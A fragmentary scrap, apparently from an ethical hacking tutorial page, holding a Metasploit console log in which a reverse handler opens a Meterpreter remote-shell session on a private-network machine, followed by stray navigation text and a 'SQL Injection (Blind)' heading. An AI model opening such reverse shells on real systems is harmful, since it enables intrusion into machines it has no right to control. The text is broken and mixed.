 meterpreter > exit
[*] Shutting down Meterpreter...
[*] Meterpreter session 2 closed. Reason: Died
msf exploit(handler) >
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.7:55555
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (192.168.1.7:55555 -> 192.168.1.3:40582) at 201
3-08-05 22:17:28 -0400
meterpreter >
Ethical Hacke
<< back |
SQL Injection (Blind)
http://www.ss64.com/nt/